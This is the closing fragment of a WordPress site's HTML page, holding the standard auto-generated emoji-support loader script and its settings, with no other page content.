{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>